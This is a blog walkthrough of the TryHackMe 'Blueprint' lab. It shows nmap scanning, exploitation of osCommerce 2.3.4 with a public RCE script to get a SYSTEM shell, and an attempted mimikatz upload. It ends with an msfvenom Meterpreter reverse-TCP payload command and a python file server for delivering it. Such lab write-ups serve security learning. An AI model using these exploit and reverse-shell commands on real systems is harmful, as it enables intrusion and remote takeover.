Blueprint-THM cyber security

TryHackMe- Blueprint

TryHackMe- Blueprint

Hello folks,

This blog focuses on a recently added machine called “Blueprint” on the “TryHackMe” platform. It has been classified as an easy-level challenge where we need to penetrate our way into a windows machine. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Blueprint Machine.


First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -sS <Machine_IP>

1.nmap sS

Okay, so we have a lot of ports open (expected from a windows machine). Let’s start with our enumeration from HTTP ports which are 80, 443 and 8080.


Port 80 gives “File not found” error. Port 443 (HTTPS) and 8080 (HTTP) are providing the same website in response.

2. Website

There is a directory mentioned on the webpage with the name “oscommerce-2.3.4/”. It looks like an application with version details. Let’s peek inside it.

3. Website 2


Let’s straightaway look for any vulnerability for this version on Google. There are many vulnerabilities related to this version and the next version to it which is 2.3.4.1. I found something which is very interesting in a Github repository. You can check it out here.

4. github


Let’s clone the repository and see how to use the python script.

5. clone and use script

Usage is given in the script itself which provides following command:

python3 osCommerce2_3_4RCE.py http://<Machine_IP> /oscommerce-2.3.4/catalog

So, let’s use this command on both ports which is 443 and 8080 as they are running the same website.


6. Got admininstartor shell

Booomm!!! We got the shell as nt authority\system using the exploit on the 8080 port. This was very easy.

Let’s look for users on the machine.

7. users on machine

We have two tasks here. First is to get the NTLM hash of “Lab” user and then crack it and second is to get the content of root.txt.


Firstly, let’s try to read the root flag which will be stored in the Desktop of Administrator user. Also, here we are not able to change our present directory using cd command.

8.


Yeah, so we got the root flag which was stored in a txt square file. Now our task is to get the Lab user’s password. So for that let’s check out the architecture of the target windows machine using systeminfo command. I tried to upload the mimikatz_x86.exe file but it didn’t execute and hanged my shell.

9. hanges shell mimikatz


So now let’s create a msfvenom payload and get the shell using metasploit framework on exploit/multi/handler.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your_machine_IP> LPORT=4444 -f exe -o winshell.exe

Also, let’s start python server to share the file on windows machine.

sudo python3 -m http.server 7777

10. msfvenom

